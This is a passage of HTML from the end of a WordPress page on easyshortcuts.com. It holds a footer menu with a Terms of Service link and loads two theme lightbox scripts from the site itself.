<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://easyshortcuts.com/tos/">Terms of Service</a></li>
</ul>			<h5 id="footernav-icon">Menu</h5>
		</nav>
			   </div>
	</footer>
</div><!-- end footer-wrap -->
</div><!-- end #wrapper -->
<a href="#" class="scrollToTop"></a><script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/jquery.fancybox.min.js?ver=6.7.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/lightbox.js?ver=6.7.4" id="lightbox-js"></script>
</body>
</html>	